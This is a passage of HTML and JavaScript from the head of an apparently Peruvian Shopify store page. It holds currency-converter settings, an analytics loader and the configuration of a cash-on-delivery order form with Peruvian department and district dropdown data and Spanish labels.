(CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "S\/. {{amount}}", money_with_currency_format: "S\/. {{amount}} PEN", userCurrency: "PEN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "PEN".split(',') || ''; window.bucksCC.config.cartCurrency = "PEN" || '';
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oga0hyyq8e");
</script>
    
<!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      var _CUSTOM_COD_FORM_PROVINCES = {
  data: {"APURIMAC":{"ABANCAY":true,"ANDAHUAYLAS":true},"ICA":{"ALTO LARAN":true,"CHAVIN":true,"CHINCHA ALTA":true,"CHINCHA BAJA":true,"EL CARMEN":true,"GROCIO PRADO":true,"ICA":true,"INDEPENDENCIA":true,"LA TINGUIÑA":true,"LOS AQUIJES":true,"PARACAS":true,"PISCO":true,"PUEBLO NUEVO":true,"SAN ANDRES":true,"SAN JUAN DE YANAC":true,"SAN PEDRO DE HUACARPANA":true,"SUBTANJALLA":true,"SUNAMPE":true,"TAMBO DE MORA":true,"TATE":true},"AREQUIPA":{"ALTO SELVA ALEGRE":true,"AREQUIPA":true,"CAYMA":true,"CERRO COLORADO":true,"JACOBO HUNTER":true,"JOSE LUIS BUSTAMANTE Y RIVERO":true,"MARIANO MELGAR":true,"MIRAFLORES":true,"PAUCARPATA":true,"SACHACA":true,"SOCABAYA":true,"TIABAYA":true,"YANAHUARA":true,"CHARACATO":true,"SABANDÍA":true,"YURA":true,"YARABAMBA":true},"HUANUCO":{"AMARILIS":true,"HUANUCO":true,"RUPA-RUPA":true},"LIMA":{"ANCON":true,"ASIA":true,"ATE":true,"BARRANCA":true,"BARRANCO":true,"BELLAVISTA":true,"BREÑA":true,"CALLAO":true,"CARABAYLLO":true,"CARMEN DE LA LEGUA REYNOSO":true,"CERRO AZUL":true,"CHACLACAYO":true,"CHANCAY":true,"CHILCA":true,"CHORRILLOS":true,"CIENEGUILLA":true,"COMAS":true,"EL AGUSTINO":true,"HUACHO":true,"HUALMAY":true,"HUARAL":true,"HUAURA":true,"IMPERIAL":true,"INDEPENDENCIA":true,"JESUS MARIA":true,"LA MOLINA":true,"LA PERLA":true,"LA PUNTA":true,"LA VICTORIA":true,"LIMA":true,"LINCE":true,"LOS OLIVOS":true,"LURIGANCHO":true,"LURIN":true,"MAGDALENA DEL MAR":true,"MALA":true,"MI PERU":true,"MIRAFLORES":true,"NUEVO IMPERIAL":true,"PACHACAMAC":true,"PARAMONGA":true,"PATIVILCA":true,"PUCUSANA":true,"PUEBLO LIBRE":true,"PUENTE PIEDRA":true,"PUNTA HERMOSA":true,"PUNTA NEGRA":true,"RIMAC":true,"SAN BARTOLO":true,"SAN BORJA":true,"SAN ISIDRO":true,"SAN JUAN DE LURIGANCHO":true,"SAN JUAN DE MIRAFLORES":true,"SAN LUIS":true,"SAN MARTIN DE PORRES":true,"SAN MIGUEL":true,"SAN VICENTE DE CAÑETE":true,"SANTA ANITA":true,"SANTA MARIA DEL MAR":true,"SANTA ROSA":true,"SANTIAGO DE SURCO":true,"SURQUILLO":true,"VENTANILLA":true,"VILLA EL SALVADOR":true,"VILLA MARIA DEL TRIUNFO":true},"AYACUCHO":{"AYACUCHO":true},"LA LIBERTAD":{"BUENOS AIRES":true,"EL PORVENIR":true,"FLORENCIA DE MORA":true,"HUANCHACO":true,"LA ESPERANZA":true,"LAREDO":true,"MOCHE":true,"SALAVERRY":true,"TRUJILLO":true,"VICTOR LARCO HERRERA":true},"CAJAMARCA":{"CAJAMARCA":true,"LOS BAÑOS DEL INCA":true},"PIURA":{"CASTILLA":true,"CATACAOS":true,"PAITA":true,"PARIÑAS":true,"PIURA":true,"SULLANA":true,"VEINTISEIS DE OCTUBRE":true,"CURA MORI":true},"JUNIN":{"CHANCHAMAYO":true,"CHILCA":true,"EL TAMBO":true,"HUANCAYO":true,"JAUJA":true,"LA OROYA":true,"MAZAMARI":true,"PICHANAQUI":true,"SAN RAMON":true,"SATIPO":true},"PASCO":{"CHAUPIMARCA":true},"LAMBAYEQUE":{"CHICLAYO":true,"JOSE LEONARDO ORTIZ":true,"LA VICTORIA":true,"LAMBAYEQUE":true,"PIMENTEL":true,"SANTA ROSA":true,"REQUE":true,"POMALCA":true,"PICSI":true,"MONSEFÚ":true,"ETÉN PUERTO":true,"ETEN":true},"ANCASH":{"CHIMBOTE":true,"HUARAZ":true,"INDEPENDENCIA":true,"NUEVO CHIMBOTE":true,"SANTA":true,"COISHCO":true},"CUSCO":{"CUSCO":true,"SAN JERONIMO":true,"SAN SEBASTIAN":true,"SANTIAGO":true,"WANCHAQ":true},"HUANCAVELICA":{"HUANCAVELICA":true},"MOQUEGUA":{"ILO":true,"MOQUEGUA":true,"SAMEGUA":true},"PUNO":{"JULIACA":true,"PUNO":true,"SAN MIGUEL":true},"TUMBES":{"TUMBES":true}},
  startFields: function () {
    try {
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
      _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
    } catch (e) {
      console.log(e);
    }
  },
  onProvinceChange: function () {
    var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;

    var html = "";

    if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
      return;
    }

    html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
  }
};

function _COD_FORM_ON_OPEN_INIT_END_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
    }

    var html = "";

    html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

    _CUSTOM_COD_FORM_PROVINCES.startFields();
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
    }

    var onTimeout = function () {
      if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
        var html = "";

        html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

        Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
          html += '<option value="' + item + '">' + item + '</option>';
        });

        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

        _CUSTOM_COD_FORM_PROVINCES.startFields();
      } else {
        setTimeout(onTimeout, 500);
      }
    }

    setTimeout(onTimeout, 500);
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
    }

    _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
  } catch (e) {
    console.log(e);
  }
}

var _COD_FORM_CITY_LABEL = "";
var _COD_FORM_PROVINCE_LABEL = "";

function _COD_FORM_OVERWRITE_INIT() {
  _rsi.s.form.fields.items_array.forEach(function (item) {
    if (item.type == "province_country_field" || item.type == "province") {
      item.type = "province_country_field";
      item.backendFields.name = "province";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_PROVINCE_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_PROVINCE_LABEL) {
        _COD_FORM_PROVINCE_LABEL = item.label;
      }
      item.backendFields.options = [{
        label: _COD_FORM_PROVINCE_LABEL,
        value: "",
      }];
    } else if (item.type == "city") {
      item.type = "city_country_field";
      item.backendFields.name = "city";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_CITY_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_CITY_LABEL) {
        _COD_FORM_CITY_LABEL = item.label;
      }
      var options = [{
        value: "", label: _COD_FORM_CITY_LABEL
      }];
      item.backendFields.options = options;
    }
  });

  try {
    if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
      if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
        return false;
      }
    }
  } catch (e) {
    console.log(e);
  }

  return true;
}
  </script>






  
    
    <script
      id="coverage-script"
      src="https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-DP-PE.min.js"
      defer></script>
  
  
<!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart1","shakerType":"none","style":{"bgColor":"rgb(253, 20, 20)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"FINALIZAR COMPRA"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":false},"localization":{"countryCode":"PE","country":{"code":"PE","label":{"t":{"en":"Peru"}},"phonePrefix":"+51"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"covrId":"DP-PE","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingrese su dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre y apellido","n":{"ph":"Nombre y apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono","n":{"ph":"Teléfono","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"province_country_field","position":9,"required":true,"label":"Departamento","disableDd":true,"n":{"ph":"Departamento"},"isActive":true,"showIcon":true,"backendFields":{"label":{"t":{"en":"Region field","es":"Campo de Provincia"}},"name":"province","replacesType":"province","elementType":"text","options":[{"label":"Amazonas","value":"PE-AMA"},{"label":"Áncash","value":"PE-ANC"},{"label":"Apurímac","value":"PE-APU"},{"label":"Arequipa","value":"PE-ARE"},{"label":"Ayacucho","value":"PE-AYA"},{"label":"Cajamarca","value":"PE-CAJ"},{"label":"Callao","value":"PE-CAL"},{"label":"Cuzco","value":"PE-CUS"},{"label":"Huancavelica","value":"PE-HUV"},{"label":"Huánuco","value":"PE-HUC"},{"label":"Ica","value":"PE-ICA"},{"label":"Junín","value":"PE-JUN"},{"label":"La Libertad","value":"PE-LAL"},{"label":"Lambayeque","value":"PE-LAM"},{"label":"Lima (Departamento)","value":"PE-LIM"},{"label":"Lima (Metropolitana)","value":"PE-LMA"},{"label":"Loreto","value":"PE-LOR"},{"label":"Madre de Dios","value":"PE-MDD"},{"label":"Moquegua","value":"PE-MOQ"},{"label":"Pasco","value":"PE-PAS"},{"label":"Piura","value":"PE-PIU"},{"label":"Puno","value":"PE-PUN"},{"label":"San Martín","value":"PE-SAM"},{"label":"Tacna","value":"PE-TAC"},{"label":"Tumbes","value":"PE-TUM"},{"label":"Ucayali","value":"PE-UCA"}]}},{"type":"note","showIcon":true,"required":false,"label":"Distrito","n":{"ph":"Distrito","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"city","required":true,"showIcon":true,"label":"Distrito","n":{"ph":"Distrito","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":11,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Dirección","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Referencia","n":{"ph":"Referencia","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":13,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":14,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"PAGO CONTRA REEMBOLSO","titleStyle":{"alignment":"left","color":"rgb(249, 10, 10)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":9,"fullScr":false,"borderWidth":0,"shadowOpacity":0.2,"fontSizeFactor":1},"submitButton":{"iconType":"none","shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"borderWidth":0,"shadowOpacity":0.1,"fontSizeFactor":1},"subt":"","text":"COMPLETA TU COMPRA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order","covrData":[{"id":"DP-PE","countryCode":"PE","levels":2,"fields":[{"replacesTypes":["province","province_country_field"]},{"replacesTypes":["city"]}]}]},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"id":"502142302993108","type":"fb_browser"},{"type":"tiktok","id":"D2051UBC77UEREQT5I4G"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Envío gratis","condition":[],"price":0,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"type":"url","url":"","isEnabled":false},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"923c683069c5d743537d87dc5ac95100","webPixelId":"gid://shopify/WebPixel/2964062546"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
